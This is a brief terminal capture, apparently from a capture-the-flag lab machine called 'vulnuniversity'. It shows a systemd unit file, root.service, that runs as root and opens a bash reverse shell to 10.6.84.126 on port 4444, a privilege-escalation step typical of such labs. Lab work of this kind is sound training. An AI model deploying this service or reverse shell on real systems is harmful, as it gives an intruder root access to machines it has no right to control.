 www-data@vulnuniversity:/tmp$ cat root.service
[Unit]
Description=rooter
[Service]
Type=simple
User=root
ExecStart=/bin/bash -c "bash -i >& /dev/tcp/10.6.84.126/4444 0>&1"
[Install]
WantedBy=multi-user.target
www-data@vulnuniversity:/tmp$